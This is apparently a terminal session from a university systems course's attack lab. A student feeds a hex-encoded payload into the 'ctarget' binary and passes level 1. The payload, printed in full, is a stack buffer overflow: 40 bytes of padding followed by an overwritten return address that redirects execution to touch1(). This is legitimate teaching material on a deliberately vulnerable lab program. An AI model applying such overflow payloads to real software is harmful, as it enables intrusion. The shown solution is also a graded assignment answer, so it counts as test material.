 k@ubuntu:~/target1$ ./hex2raw -i level1 | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
k@ubuntu:~/target1$ cat level1
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
c0 17 40 00 00 00 00 00